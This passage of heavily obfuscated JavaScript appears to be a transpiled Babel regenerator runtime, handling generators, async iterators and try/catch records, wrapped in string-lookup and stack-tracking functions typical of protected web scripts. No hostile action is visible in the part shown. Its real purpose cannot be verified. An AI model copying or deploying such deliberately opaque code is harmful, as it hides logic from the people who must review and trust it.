j9()[zP(Yx)],cq('',[][[]]))?j9()[zP(PP)].call(null,rDp,m1p):j9()[zP(PT)](hF,mX),Qmp[G7()[Q1(GR)](A8p,p5)])||L7(jX()[P7(pE)](Vgp,jD),Qmp[G7()[Q1(GR)](A8p,p5)])?this[j9()[zP(QE)].apply(null,[tSp,Q9])]=Qmp[g1()[ff(qN)](UU,lc,tE,sE,jUp,ND)]:L7(G7()[Q1(GD)].apply(null,[B8p,PT]),Qmp[G7()[Q1(GR)](A8p,p5)])?(this[G7()[Q1(YE)].apply(null,[n5,df])]=this[g1()[ff(qN)].call(null,Y5,lc,tE,j1,jUp,G6)]=Qmp[g1()[ff(qN)](j1,lc,tE,GR,jUp,DT)],this[IR()[Rc(qN)].apply(null,[PP,Wq,G6,GI,WX])]=G7()[Q1(GD)](B8p,PT),this[j9()[zP(QE)](tSp,Q9)]=G7()[Q1(QE)](B0,VS)):L7(j9()[zP(YJ)](DZp,ZD),Qmp[L7(typeof G7()[Q1(fE)],cq([],[][[]]))?G7()[Q1(UU)].apply(null,[kFp,xj]):G7()[Q1(GR)].call(null,A8p,p5)])&&l1p&&(this[j9()[zP(QE)].call(null,tSp,Q9)]=l1p);var xfp;return Jl.pop(),xfp=R1p,xfp;},G7()[Q1(VP)](Kz,pU),function b1p(C1p){Jl.push(Cgp);for(var T7p=WU(this[G7()[Q1(E7)](U2,ED)][jX()[P7(K7)].call(null,lT,VP)],q5);FB(T7p,K7);--T7p){var O1p=this[G7()[Q1(E7)](U2,ED)][T7p];if(L7(O1p[c7()[gN(rD)].call(null,PT,KN,JN)],C1p)){var m7p;return this[G7()[Q1(cI)].call(null,ZTp,lV)](O1p[jX()[P7(xm)](Gm,kq)],O1p[G7()[Q1(j1)](sR,qX)]),ITp(O1p),Jl.pop(),m7p=R1p,m7p;}}Jl.pop();},j9()[zP(WN)].apply(null,[EU,fCp]),function Rcp(SUp){Jl.push(x6);for(var s7p=WU(this[G7()[Q1(E7)].apply(null,[gD,ED])][jX()[P7(K7)].call(null,LN,VP)],q5);FB(s7p,K7);--s7p){var VRp=this[G7()[Q1(E7)](gD,ED)][s7p];if(L7(VRp[IR()[Rc(Wq)].apply(null,[Tm(q5),wDp,fE,dP,WX])],SUp)){var ZEp=VRp[jX()[P7(xm)].call(null,FE,kq)];if(L7(T7(typeof YP()[Dc(KN)],cq([],[][[]]))?YP()[Dc(YJ)](vc,tq,vN,Ff):YP()[Dc(B9)](RL,fb,tDp,Vm),ZEp[G7()[Q1(GR)].apply(null,[s7,p5])])){var ZXp=ZEp[g1()[ff(qN)](Oc,lc,tE,kR,dN,RE)];ITp(VRp);}var sTp;return Jl.pop(),sTp=ZXp,sTp;}}throw new (g0[w1()[CR(kq)](RP,PP,DS,Oc)])(L7(typeof j9()[zP(NX)],cq([],[][[]]))?j9()[zP(PP)].apply(null,[Zkp,Xb]):j9()[zP(s5)].apply(null,[xT,Sn]));},jX()[P7(NX)](rR,Mx),function GDp(lXp,k1p,VXp){Jl.push(Us);this[w1()[CR(k1)].apply(null,[zk,RE,QE,VS])]=Jn(Nk,[hx()[HI(RU)].call(null,KN,Iz,WFp,t5),HJp(lXp),XL()[lt(Wq)](wP,PP,b1,BEp,hT),k1p,j9()[zP(VP)](W9,BI),VXp]);L7(j9()[zP(QE)].apply(null,[QP,Q9]),this[IR()[Rc(qN)](ZP,Wq,YE,zt,WX)])&&(this[T7(typeof g1()[ff(qT)],cq([],[][[]]))?g1()[ff(qN)].call(null,TU,lc,tE,Tm({}),vgp,rD):g1()[ff(WX)](b6,TL,X2,bb,NHp,pX)]=kUp);var mfp;return Jl.pop(),mfp=R1p,mfp;}]);var FUp;return Jl.pop(),FUp=sEp,FUp;};var qqp=function(EKp){"@babel/helpers - typeof";Jl.push(rx);qqp=nx(jX()[P7(TU)](vE,Ff),typeof g0[j9()[zP(qT)].apply(null,[XT,hT])])&&nx(c7()[gN(VP)].call(null,CB,xm,lD),typeof g0[j9()[zP(qT)].call(null,XT,hT)][hx()[HI(RU)](KN,Iz,n1p,pE)])?function(VKp){return qXp.apply(this,[TJ,arguments]);}:function(B7p){return qXp.apply(this,[bK,arguments]);};var N5p;return Jl.pop(),N5p=qqp(EKp),N5p;};var Jr=function(){"use strict";var v1p=function(xTp,V7p,qmp){return HDp.apply(this,[IM,arguments]);};var Uqp=function(gPp,j5p,WEp,h1p){Jl.push(TS);var bUp=j5p&&PDp(j5p[c7()[gN(VS)](cV,PT,rX)],dTp)?j5p:dTp;var DJp=g0[IR()[Rc(K7)].call(null,DS,Mc,BI,FN,WX)][c7()[gN(qX)].apply(null,[rX,ZD,Us])](bUp[c7()[gN(VS)].apply(null,[TU,PT,rX])]);var smp=new d7p(h1p||[]);O0p(DJp,w1()[CR(VP)].apply(null,[c6,Vf,pX,tq]),Jn(Nk,[jX()[P7(qT)](hmp,qN),Wcp(gPp,WEp,smp)]));var T1p;return Jl.pop(),T1p=DJp,T1p;};var dTp=function(){};var BSp=function(){};var h5p=function(){};var fUp=function(X7p,r5p){function W5p(bmp,kEp,p7p,hTp){var N7p=qXp(nv,[X7p[bmp],X7p,kEp]);Jl.push(Hlp);if(T7(YP()[Dc(YJ)](AQp,xd,vN,n2),N7p[G7()[Q1(GR)].call(null,RV,p5)])){var BPp=N7p[g1()[ff(qN)].apply(null,[nf,lc,tE,Tm(Tm([])),LI,Q5])],Ncp=BPp[L7(typeof jX()[P7(YJ)],cq([],[][[]]))?jX()[P7(RU)](jr,IEp):jX()[P7(qT)].apply(null,[q0,qN])];var W1p;return W1p=Ncp&&nx(G7()[Q1(Wq)](Zvp,mq),qqp(Ncp))&&Dcp.call(Ncp,HL()[ZA(B9)](Ehp,Tm(Tm(K7)),Vf,FN,EG,nf))?r5p[YP()[Dc(YE)](rRp,w7,BI,Tm([]))](Ncp[HL()[ZA(B9)].call(null,Ehp,Z7,Vf,TS,EG,Wj)])[w1()[CR(nD)](vc,qN,Pq,HX)](function(QSp){Jl.push(BJp);W5p(j9()[zP(QE)](Vgp,Q9),QSp,p7p,hTp);Jl.pop();},function(U1p){Jl.push(nmp);W5p(YP()[Dc(YJ)](BDp,nD,vN,YE),U1p,p7p,hTp);Jl.pop();}):r5p[YP()[Dc(YE)].call(null,rRp,FT,BI,fE)](Ncp)[w1()[CR(nD)](vc,pE,Pq,GR)](function(ncp){Jl.push(D7p);BPp[jX()[P7(qT)](M9,qN)]=ncp,p7p(BPp);Jl.pop();},function(WPp){Jl.push(NPp);var NSp;return NSp=W5p(YP()[Dc(YJ)].apply(null,[TB,CB,vN,ED]),WPp,p7p,hTp),Jl.pop(),NSp;}),Jl.pop(),W1p;}hTp(N7p[g1()[ff(qN)](Wj,lc,tE,B9,LI,ZD)]);Jl.pop();}Jl.push(K1);var j0p;O0p(this,w1()[CR(VP)].apply(null,[JP,sE,pX,Tm(Tm([]))]),Jn(Nk,[jX()[P7(qT)].apply(null,[hR,qN]),function TSp(B0p,J5p){var CSp=function(){return new r5p(function(VDp,f0p){W5p(B0p,J5p,VDp,f0p);});};Jl.push(kvp);var KTp;return KTp=j0p=j0p?j0p[w1()[CR(nD)].apply(null,[pT,TS,Pq,Tm(Tm(K7))])](CSp,CSp):CSp(),Jl.pop(),KTp;}]));Jl.pop();};var g7p=function(sKp){return HDp.apply(this,[Vv,arguments]);};var QJp=function(wJp){return HDp.apply(this,[vw,arguments]);};var d7p=function(I7p){Jl.push(Dd);this[G7()[Q1(E7)](P1,ED)]=[Jn(Nk,[IR()[Rc(Wq)].call(null,Tm(q5),wDp,Z7,UY,WX),j9()[zP(nD)](hmp,GD)])],I7p[c7()[gN(k1)].apply(null,[U1,nt,Sm])](g7p,this),this[T7(typeof jX()[P7(RU)],cq([],[][[]]))?jX()[P7(rD)].call(null,WFp,Q5):jX()[P7(RU)](B1p,dV)](Tm(pD[Z7]));Jl.pop();};var DTp=function(hDp){Jl.push(fz);if(hDp||L7(j9()[zP(q5)].call(null,jDp,DN),hDp)){var APp=hDp[Pqp];if(APp){var Qlp;return Jl.pop(),Qlp=APp.call(hDp),Qlp;}if(nx(jX()[P7(TU)](jz,Ff),typeof hDp[j9()[zP(QE)](gHp,Q9)])){var Fmp;return Jl.pop(),Fmp=hDp,Fmp;}if(Tm(g0[T7(typeof j9()[zP(lc)],cq('',[][[]]))?j9()[zP(k1)](Zn,FN):j9()[zP(PP)](LMp,TRp)](hDp[L7(typeof jX()[P7(Ff)],cq([],[][[]]))?jX()[P7(RU)](ZJp,vd):jX()[P7(K7)](H5p,VP)]))){var Jmp=JI(hh[T7(typeof IR()[Rc(DT)],cq(L7(typeof j9()[zP(B9)],'undefined')?j9()[zP(PP)](bb,fV):j9()[zP(q5)](jDp,DN),[][[]]))?IR()[Rc(TS)].call(null,DS,vN,lV,fOp,lc):IR()[Rc(q5)](fb,GV,qN,P6,Ll)]()),N0p=function Mqp(){Jl.push(LW);for(;YX(++Jmp,hDp[jX()[P7(K7)].call(null,UP,VP)]);)if(Dcp.call(hDp,Jmp)){var m0p;return Mqp[jX()[P7(qT)](cS,qN)]=hDp[Jmp],Mqp[jX()[P7(k1)].call(null,t0p,qX)]=Tm(q5),Jl.pop(),m0p=Mqp,m0p;}Mqp[jX()[P7(qT)](cS,qN)]=YKp;Mqp[jX()[P7(k1)](t0p,qX)]=Tm(K7);var dSp;return Jl.pop(),dSp=Mqp,dSp;};var P1p;return P1p=N0p[L7(typeof j9()[zP(TU)],'undefined')?j9()[zP(PP)].apply(null,[Upp,pcp]):j9()[zP(QE)].call(null,gHp,Q9)]=N0p,Jl.pop(),P1p;}}throw new (g0[T7(typeof j9()[zP(ZD)],cq([],[][[]]))?j9()[zP(kq)](r0p,Mj):j9()[zP(PP)].call(null,chp,qd)])(cq(qqp(hDp),G7()[Q1(b6)].apply(null,[gf,cI])));};Jl.push(d8p);Jr=function p0p(){return gUp;};var YKp;var gUp={};var rqp=g0[IR()[Rc(K7)].apply(null,[Q9,Mc,bb,OXp,WX])][c7()[gN(VS)].call(null,DN,PT,Ovp)];var Dcp=rqp[IR()[Rc(pX)](Vf,zz,s5,rTp,qX)];var O0p=g0[T7(typeof IR()[Rc(GR)],cq(j9()[zP(q5)](IZ,DN),[][[]]))?IR()[Rc(K7)](cV,Mc,ND,OXp,WX):IR()[Rc(q5)].call(null,gl,Iz,fb,ZFp,wCp)][j9()[zP(Wq)](PV,XI)]||function(URp,HSp,vRp){return qXp.apply(this,[vw,arguments]);};var jmp=nx(jX()[P7(TU)].apply(null,[SD,Ff]),typeof g0[j9()[zP(qT)].apply(null,[X7,hT])])?g0[j9()[zP(qT)].apply(null,[X7,hT])]:{};var Pqp=jmp[hx()[HI(RU)](KN,Iz,Qwp,kq)]||w1()[CR(QE)].call(null,mS,QE,Yx,Pq);var KXp=jmp[IR()[Rc(B9)].call(null,QE,jwp,CB,KD,Wq)]||(T7(typeof YP()[Dc(VP)],cq([],[][[]]))?YP()[Dc(b6)].apply(null,[Vz,pU,lV,NX]):YP()[Dc(B9)].apply(null,[Aqp,cV,hY,w5]));var qcp=jmp[w1()[CR(qN)].call(null,THp,ND,vI,fb)]||(L7(typeof w1()[CR(kR)],cq('',[][[]]))?w1()[CR(KN)].call(null,ZJp,ZD,nmp,Q5):w1()[CR(cI)](vc,E7,NX,PP));try{var JSp=Jl.length;var cSp=Tm(Tm(tZ));v1p({},j9()[zP(q5)](IZ,DN));}catch(bPp){Jl.splice(WU(JSp,q5),Infinity,d8p);v1p=function(l0p,kPp,kDp){return qXp.apply(this,[DJ,arguments]);};}gUp[T7(typeof G7()[Q1(Y5)],cq('',[][[]]))?G7()[Q1(FT)].apply(null,[dD,s5]):G7()[Q1(UU)].call(null,zgp,PSp)]=Uqp;var vlp=j9()[zP(YE)](YMp,w7);var ZUp=jX()[P7(VP)](KS,HX);var hXp=c7()[gN(nD)].call(null,CB,k1,Sb);var HRp=G7()[Q1(DS)].apply(null,[Kvp,YJ]);var S5p={};var Bqp={};v1p(Bqp,Pqp,function(){return qXp.apply(this,[IK,arguments]);});var CEp=g0[IR()[Rc(K7)](Tm(Tm({})),Mc,j1,OXp,WX)][T7(typeof kS()[O9(lc)],cq([],[][[]]))?kS()[O9(lc)].call(null,qX,qE,pX,Wq,xm):kS()[O9(qX)](PTp,Q7p,G6,GR,wDp)];var NDp=CEp&&CEp(CEp(DTp([])));NDp&&T7(NDp,rqp)&&Dcp.call(NDp,Pqp)&&(Bqp=NDp);var QPp=h5p[c7()[gN(VS)](qX,PT,Ovp)]=dTp[c7()[gN(VS)](PT,PT,Ovp)]=g0[IR()[Rc(K7)](Yx,Mc,FN,OXp,WX)][c7()[gN(qX)].call(null,Tm(Tm({})),ZD,A1)](Bqp);function cRp(XDp){Jl.push(BFp);[j9()[zP(QE)].apply(null,[I4p,Q9]),YP()[Dc(YJ)](tEp,pU,vN,ZP),L7(typeof G7()[Q1(B9)],cq([],[][[]]))?G7()[Q1(UU)](df,Lfp):G7()[Q1(GD)].call(null,xFp,PT)][T7(typeof c7()[gN(pU)],'undefined')?c7()[gN(k1)].apply(null,[gB,nt,WRp]):c7()[gN(lc)].call(null,gB,A2,sV)](function(c5p){v1p(XDp,c5p,function(tRp){var Q5p;Jl.push(lOp);return Q5p=this[w1()[CR(VP)].apply(null,[q6,t5,pX,Q5])](c5p,tRp),Jl.pop(),Q5p;});});Jl.pop();}function Wcp(mUp,p5p,UKp){var HTp=vlp;return function(W0p,V0p){Jl.push(tE);if(L7(HTp,hXp))throw new (g0[L7(typeof w1()[CR(NB)],cq([],[][[]]))?w1()[CR(KN)].apply(null,[tPp,gB,Xwp,bb]):w1()[CR(kq)].call(null,zz,hT,DS,Tm(q5))])(L7(typeof jX()[P7(c1)],cq([],[][[]]))?jX()[P7(RU)](s1p,wFp):jX()[P7(nD)](AMp,x3));if(L7(HTp,HRp)){if(L7(YP()[Dc(YJ)](Hr,Tm(K7),vN,Tm(Tm(K7))),W0p))throw V0p;var SXp;return SXp=Jn(Nk,[jX()[P7(qT)](AX,qN),YKp,jX()[P7(k1)].call(null,WW,qX),Tm(K7)]),Jl.pop(),SXp;}for(UKp[IR()[Rc(qN)].call(null,Tm(K7),Wq,b1,hKp,WX)]=W0p,UKp[g1()[ff(qN)](fb,lc,tE,KN,Pr,mX)]=V0p;;){var LKp=UKp[w1()[CR(k1)].apply(null,[nQp,vN,QE,qm])];if(LKp){var tqp=CRp(LKp,UKp);if(tqp){if(L7(tqp,S5p))continue;var ADp;return Jl.pop(),ADp=tqp,ADp;}}if(L7(j9()[zP(QE)](Ws,Q9),UKp[IR()[Rc(qN)].apply(null,[qN,Wq,Pq,hKp,WX])]))UKp[kS()[O9(RU)](RU,WTp,TS,tR,x8p)]=UKp[IR()[Rc(UU)].apply(null,[ND,ZP,lc,TUp,VS])]=UKp[L7(typeof g1()[ff(q5)],cq(j9()[zP(q5)].call(null,UA,DN),[][[]]))?g1()[ff(WX)](hq,Hs,VA,Tm(q5),mX,fE):g1()[ff(qN)](FT,lc,tE,rI,Pr,Tm(Tm({})))];else if(L7(YP()[Dc(YJ)].apply(null,[Hr,Tm(Tm(K7)),vN,xd]),UKp[IR()[Rc(qN)](VS,Wq,fb,hKp,WX)])){if(L7(HTp,vlp))throw HTp=HRp,UKp[g1()[ff(qN)].apply(null,[pE,lc,tE,qT,Pr,PP])];UKp[j9()[zP(cI)](NCp,wL)](UKp[g1()[ff(qN)].call(null,kq,lc,tE,xm,Pr,Nx)]);}else L7(G7()[Q1(GD)](MB,PT),UKp[IR()[Rc(qN)](Tm(Tm(K7)),Wq,B9,hKp,WX)])&&UKp[g1()[ff(UU)](b6,WX,On,s5,Pr,Q9)](L7(typeof G7()[Q1(Nx)],cq('',[][[]]))?G7()[Q1(UU)].call(null,Ywp,bV):G7()[Q1(GD)](MB,PT),UKp[T7(typeof g1()[ff(PP)],cq(j9()[zP(q5)](UA,DN),[][[]]))?g1()[ff(qN)].apply(null,[U1,lc,tE,n2,Pr,fE]):g1()[ff(WX)].apply(null,[qm,IG,bj,U1,zZp,HX])]);HTp=hXp;var vmp=qXp(nv,[mUp,p5p,UKp]);if(L7(j9()[zP(YJ)].call(null,Zn,ZD),vmp[L7(typeof G7()[Q1(TS)],cq('',[][[]]))?G7()[Q1(UU)](N1,DZp):G7()[Q1(GR)](CT,p5)])){if(HTp=UKp[jX()[P7(k1)](WW,qX)]?HRp:ZUp,L7(vmp[g1()[ff(qN)](DN,lc,tE,kq,Pr,B9)],S5p))continue;var lTp;return lTp=Jn(Nk,[L7(typeof jX()[P7(B9)],cq([],[][[]]))?jX()[P7(RU)].call(null,rDp,WN):jX()[P7(qT)](AX,qN),vmp[g1()[ff(qN)].apply(null,[nf,lc,tE,bb,Pr,ED])],jX()[P7(k1)](WW,qX),UKp[jX()[P7(k1)](WW,qX)]]),Jl.pop(),lTp;}L7(L7(typeof YP()[Dc(gB)],cq('',[][[]]))?YP()[Dc(B9)](Wd,Vm,Jt,CB):YP()[Dc(YJ)].apply(null,[Hr,kq,vN,hq]),vmp[G7()[Q1(GR)].call(null,CT,p5)])&&(HTp=HRp,UKp[IR()[Rc(qN)](Tm([]),Wq,cV,hKp,WX)]=YP()[Dc(YJ)].apply(null,[Hr,Cm,vN,Tm(Tm([]))]),UKp[g1()[ff(qN)](vN,lc,tE,FT,Pr,hq)]=vmp[g1()[ff(qN)](TS,lc,tE,WS,Pr,pU)]);}Jl.pop();};}function CRp(BRp,w1p){Jl.push(NKp);var g5p=w1p[L7(typeof IR()[Rc(GR)],cq(j9()[zP(q5)].call(null,EMp,DN),[][[]]))?IR()[Rc(q5)].apply(null,[WX,YMp,Cm,tE,nf]):IR()[Rc(qN)].apply(null,[Mt,Wq,G6,dz,WX])];var Hfp=BRp[hx()[HI(RU)].call(null,KN,Iz,FJp,Sn)][g5p];if(L7(Hfp,YKp)){var QDp;return w1p[w1()[CR(k1)](cN,tR,QE,xd)]=null,L7(YP()[Dc(YJ)].apply(null,[gKp,RU,vN,Wj]),g5p)&&BRp[hx()[HI(RU)](KN,Iz,FJp,Mt)][G7()[Q1(GD)].apply(null,[C8p,PT])]&&(w1p[IR()[Rc(qN)](Tm(Tm({})),Wq,cI,dz,WX)]=G7()[Q1(GD)](C8p,PT),w1p[g1()[ff(qN)].apply(null,[qT,lc,tE,GD,SP,Tm(K7)])]=YKp,CRp(BRp,w1p),L7(YP()[Dc(YJ)](gKp,s5,vN,qT),w1p[IR()[Rc(qN)](Tm(K7),Wq,UU,dz,WX)]))||T7(G7()[Q1(GD)].call(null,C8p,PT),g5p)&&(w1p[T7(typeof IR()[Rc(q5)],'undefined')?IR()[Rc(qN)](tq,Wq,WX,dz,WX):IR()[Rc(q5)](lV,QE,WS,Qqp,JZp)]=YP()[Dc(YJ)](gKp,pU,vN,TU),w1p[g1()[ff(qN)].apply(null,[RE,lc,tE,Tm(Tm(q5)),SP,Wq])]=new (g0[j9()[zP(kq)](r1p,Mj)])(cq(cq(L7(typeof XL()[lt(UU)],'undefined')?XL()[lt(Vf)](Uj,Sz,Q5,T3,G6):XL()[lt(qN)](dI,VP,b1,p7,gl),g5p),XL()[lt(UU)].call(null,IG,KN,tR,EHp,tq)))),Jl.pop(),QDp=S5p,QDp;}var kqp=qXp(nv,[Hfp,BRp[hx()[HI(RU)](KN,Iz,FJp,NX)],w1p[g1()[ff(qN)].apply(null,[lc,lc,tE,vN,SP,Cm])]]);if(L7(YP()[Dc(YJ)](gKp,mX,vN,rX),kqp[L7(typeof G7()[Q1(dT)],'undefined')?G7()[Q1(UU)].apply(null,[I0p,E6]):G7()[Q1(GR)].apply(null,[nL,p5])])){var kSp;return w1p[IR()[Rc(qN)](U1,Wq,GR,dz,WX)]=YP()[Dc(YJ)].apply(null,[gKp,mX,vN,fE]),w1p[g1()[ff(qN)](kR,lc,tE,Tm(Tm(K7)),SP,QE)]=kqp[g1()[ff(qN)](Pq,lc,tE,hq,SP,tq)],w1p[w1()[CR(k1)](cN,cV,QE,Tm({}))]=null,Jl.pop(),kSp=S5p,kSp;}var IXp=kqp[g1()[ff(qN)](Vf,lc,tE,pU,SP,rD)];var tKp;return tKp=IXp?IXp[T7(typeof jX()[P7(FT)],cq('',[][[]]))?jX()[P7(k1)](NCp,qX):jX()[P7(RU)](gV,DL)]?(w1p[BRp[XL()[lt(Wq)](wP,PP,w7,KZp,CB)]]=IXp[jX()[P7(qT)].apply(null,[qZ,qN])],w1p[j9()[zP(QE)].call(null,BE,Q9)]=BRp[j9()[zP(VP)].call(null,tMp,BI)],T7(T7(typeof G7()[Q1(FN)],'undefined')?G7()[Q1(GD)](C8p,PT):G7()[Q1(UU)](Xj,SL),w1p[IR()[Rc(qN)](Wj,Wq,hq,dz,WX)])&&(w1p[IR()[Rc(qN)](nD,Wq,Wq,dz,WX)]=j9()[zP(QE)](BE,Q9),w1p[g1()[ff(qN)](WS,lc,tE,X1,SP,Tm(K7))]=YKp),w1p[w1()[CR(k1)].apply(null,[cN,WS,QE,sE])]=null,S5p):IXp:(w1p[T7(typeof IR()[Rc(qN)],'undefined')?IR()[Rc(qN)](U1,Wq,bb,dz,WX):IR()[Rc(q5)](Y5,I4p,dT,q0p,VZp)]=YP()[Dc(YJ)](gKp,Tm({}),vN,Tm(Tm(K7))),w1p[g1()[ff(qN)](tq,lc,tE,sE,SP,fE)]=new (g0[j9()[zP(kq)](r1p,Mj)])(hx()[HI(KN)](cI,c6,FJp,WS)),w1p[L7(typeof w1()[CR(q5)],cq('',[][[]]))?w1()[CR(KN)].call(null,b1,Tm(Tm({})),SSp,Wj):w1()[CR(k1)](cN,TS,QE,c1)]=null,S5p),Jl.pop(),tKp;}BSp[c7()[gN(VS)](Tm(Tm(q5)),PT,Ovp)]=h5p;O0p(QPp,YP()[Dc(pX)].apply(null,[rn,s5,Q5,CB]),Jn(Nk,[jX()[P7(qT)](Pl,qN),h5p,IR()[Rc(lc)].apply(null,[Tm(Tm(K7)),P6,WN,gV,UU]),Tm(pD[Z7])]));O0p(h5p,L7(typeof YP()[Dc(Q5)],cq('',[][[]]))?YP()[Dc(B9)](gV,TS,h7p,Tm(Tm({}))):YP()[Dc(pX)](rn,fE,Q5,qm),Jn(Nk,[jX()[P7(qT)].apply(null,[Pl,qN]),BSp,IR()[Rc(lc)](Tm(q5),P6,qT,gV,UU),Tm(pD[Z7])]));BSp[w1()[CR(xm)].call(null,ql,TU,c1,s5)]=v1p(h5p,qcp,kS()[O9(KN)].call(null,TS,BOp,Tm(Tm([])),nD,Ds));gUp[YP()[Dc(QE)].apply(null,[qwp,pU,cV,UU])]=function(v5p){Jl.push(vW);var Ufp=nx(jX()[P7(TU)](KR,Ff),typeof v5p)&&v5p[YP()[Dc(pX)](GU,CB,Q5,GR)];var XTp;return XTp=Tm(Tm(Ufp))&&(L7(Ufp,BSp)||L7(L7(typeof kS()[O9(K7)],cq(j9()[zP(q5)](z5p,DN),[][[]]))?kS()[O9(qX)].apply(null,[z1p,XQp,sE,BI,GU]):kS()[O9(KN)](TS,Wd,lc,nD,Ds),Ufp[w1()[CR(xm)](W1,FN,c1,FT)]||Ufp[G7()[Q1(qX)](wY,vI)])),Jl.pop(),XTp;};gUp[c7()[gN(PT)](Tm(q5),Y5,jUp)]=function(Ocp){Jl.push(IEp);g0[IR()[Rc(K7)](lc,Mc,Y5,hcp,WX)][T7(typeof w1()[CR(bb)],'undefined')?w1()[CR(rD)](C7p,ZD,qN,Tm(Tm(K7))):w1()[CR(KN)](Bn,WS,gvp,mX)]?g0[IR()[Rc(K7)](tq,Mc,FN,hcp,WX)][w1()[CR(rD)](C7p,rX,qN,DS)](Ocp,h5p):(Ocp[jX()[P7(PT)](GP,nD)]=h5p,v1p(Ocp,qcp,kS()[O9(KN)](TS,Gvp,lc,GD,Ds)));Ocp[L7(typeof c7()[gN(n2)],cq([],[][[]]))?c7()[gN(lc)].apply(null,[Tm(Tm({})),Pf,DS]):c7()[gN(VS)](Tm([]),PT,zKp)]=g0[IR()[Rc(K7)].apply(null,[xm,Mc,k1,hcp,WX])][c7()[gN(qX)].apply(null,[s5,ZD,bq])](QPp);var tJp;return Jl.pop(),tJp=Ocp,tJp;};gUp[T7(typeof w1()[CR(Oc)],cq([],[][[]]))?w1()[CR(PT)](A9,GR,t5,w5):w1()[CR(KN)](m2,U1,Ywp,qm)]=function(KUp){return qXp.apply(this,[Zw,arguments]);};cRp(fUp[L7(typeof c7()[gN(TS)],'undefined')?c7()[gN(lc)](Tm(Tm({})),wDp,RMp):c7()[gN(VS)].apply(null,[RU,PT,Ovp])]);v1p(fUp[c7()[gN(VS)](TS,PT,Ovp)],KXp,function(){return qXp.apply(this,[HM,arguments]);});gUp[L7(typeof jX()[P7(c1)],'undefined')?jX()[P7(RU)].apply(null,[J6,cB]):jX()[P7(WN)].call(null,bz,R6)]=fUp;gUp[T7(typeof w1()[CR(bb)],'undefined')?w1()[CR(WN)](dD,Tm({}),ED,Tm(Tm({}))):w1()[CR(KN)](lDp,Wj,Ws,k1)]=function(rfp,g1p,L0p,wqp,Zmp){Jl.push(Jgp);L7(jI(K7),Zmp)&&(Zmp=g0[YP()[Dc(cI)](Gc,nD,nf,lc)]);var vJp=new fUp(Uqp(rfp,g1p,L0p,wqp),Zmp);var Amp;return Amp=gUp[L7(typeof YP()[Dc(YE)],cq([],[][[]]))?YP()[Dc(B9)](xI,PT,PT,s5):YP()[Dc(QE)].call(null,WT,DS,cV,RU)](g1p)?vJp:vJp[j9()[zP(QE)].call(null,gD,Q9)]()[w1()[CR(nD)](VR,Tm({}),Pq,s5)](function(jJp){Jl.push(Ll);var F0p;return F0p=jJp[jX()[P7(k1)](Zf,qX)]?jJp[L7(typeof jX()[P7(U1)],cq([],[][[]]))?jX()[P7(RU)].apply(null,[f1p,Qpp]):jX()[P7(qT)](AN,qN)]:vJp[j9()[zP(QE)](ll,Q9)](),Jl.pop(),F0p;}),Jl.pop(),Amp;};cRp(QPp);v1p(QPp,qcp,j9()[zP(xm)](rP,PP));v1p(QPp,Pqp,function(){return qXp.apply(this,[X0,arguments]);});v1p(QPp,c7()[gN(WN)].call(null,n2,PL,WFp),function(){return qXp.apply(this,[HO,arguments]);});gUp[T7(typeof g1()[ff(Vf)],cq([],[][[]]))?g1()[ff(Wq)](Nx,RU,Z7,fb,s1p,c1):g1()[ff(WX)].call(null,K7,cG,fj,rD,KD,Tm([]))]=function(T5p){return qXp.apply(this,[Mp,arguments]);};gUp[c7()[gN(s5)](Nx,TU,YT)]=DTp;d7p[c7()[gN(VS)].call(null,VP,PT,Ovp)]=Jn(Nk,[L7(typeof YP()[Dc(t5)],cq('',[][[]]))?YP()[Dc(B9)](US,FN,E6,G6):YP()[Dc(pX)](rn,Z7,Q5,Ff),d7p,jX()[P7(rD)](qR,Q5),function lmp(mDp){Jl.push(F7);if(this[kS()[O9(B9)](RU,VUp,ZD,cI,Qz)]=K7,this[j9()[zP(QE)](Tf,Q9)]=K7,this[kS()[O9(RU)](RU,jKp,Tm(K7),bb,x8p)]=this[IR()[Rc(UU)](Tm(q5),ZP,GR,Qhp,VS)]=YKp,this[jX()[P7(k1)].call(null,t6,qX)]=Tm(pD[DS]),this[T7(typeof w1()[CR(kq)],cq('',[][[]]))?w1()[CR(k1)].apply(null,[kD,Pq,QE,rD]):w1()[CR(KN)].call(null,gT,t5,qE,NX)]=null,this[IR()[Rc(qN)](GD,Wq,WS,fQp,WX)]=j9()[zP(QE)](Tf,Q9),this[g1()[ff(qN)](Sn,lc,tE,nD,dFp,mX)]=YKp,this[G7()[Q1(E7)](tZp,ED)][c7()[gN(k1)].apply(null,[rX,nt,Nl])](QJp),Tm(mDp))for(var Rmp in this)L7(G7()[Q1(qN)](QN,qT),Rmp[j9()[zP(pX)](Aq,vs)](K7))&&Dcp.call(this,Rmp)&&Tm(g0[L7(typeof j9()[zP(vN)],cq([],[][[]]))?j9()[zP(PP)].call(null,Afp,Ggp):j9()[zP(k1)].call(null,zt,FN)](Fqp(Rmp[YP()[Dc(nD)].apply(null,[mgp,ZP,GD,TS])](q5))))&&(this[Rmp]=YKp);Jl.pop();},c7()[gN(pE)].call(null,Tm(Tm([])),pU,UP),function(){return qXp.apply(this,[Pw,arguments]);},j9()[zP(cI)](N1,wL),function VJp(BUp){Jl.push(cqp);if(this[jX()[P7(k1)](Xc,qX)])throw BUp;var rEp=this;function AEp(EDp,X1p){Jl.push(bcp);vSp[L7(typeof G7()[Q1(hq)],cq([],[][[]]))?G7()[Q1(UU)](gB,cqp):G7()[Q1(GR)].call(null,YR,p5)]=YP()[Dc(YJ)](pB,ZD,vN,nf);vSp[g1()[ff(qN)].apply(null,[pU,lc,tE,jD,Xfp,n2])]=BUp;rEp[T7(typeof j9()[zP(t5)],cq('',[][[]]))?j9()[zP(QE)](zr,Q9):j9()[zP(PP)].apply(null,[cj,TS])]=EDp;X1p&&(rEp[T7(typeof IR()[Rc(qN)],'undefined')?IR()[Rc(qN)](Pq,Wq,t5,Ud,WX):IR()[Rc(q5)].apply(null,[b1,g8p,q5,ws,YRp])]=j9()[zP(QE)](zr,Q9),rEp[g1()[ff(qN)](Sn,lc,tE,Wq,Xfp,n2)]=YKp);var J1p;return Jl.pop(),J1p=Tm(Tm(X1p)),J1p;}for(var OUp=WU(this[G7()[Q1(E7)](Zd,ED)][jX()[P7(K7)](fL,VP)],q5);FB(OUp,K7);--OUp){var nJp=this[G7()[Q1(E7)].call(null,Zd,ED)][OUp],vSp=nJp[L7(typeof jX()[P7(w5)],cq('',[][[]]))?jX()[P7(RU)](OMp,WI):jX()[P7(xm)](hY,kq)];if(L7(j9()[zP(nD)](KI,GD),nJp[IR()[Rc(Wq)].call(null,YJ,wDp,K7,q2,WX)])){var W7p;return 